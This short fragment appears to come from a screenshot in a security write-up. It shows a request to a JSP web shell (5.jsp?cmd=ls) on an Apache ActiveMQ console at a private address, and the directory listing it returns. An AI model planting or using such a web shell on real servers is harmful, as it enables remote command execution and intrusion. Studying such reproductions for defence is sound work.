 不安全 | 192.168.0.110:8161/api/5.jsp?cmd=ls
http://wangehacker.cn
LICENSE
NOTICE
README.txt
activemq-all-5.11.1.jar
bin
conf
data
docs
examples
lib
tmp
webapps
webapps-demo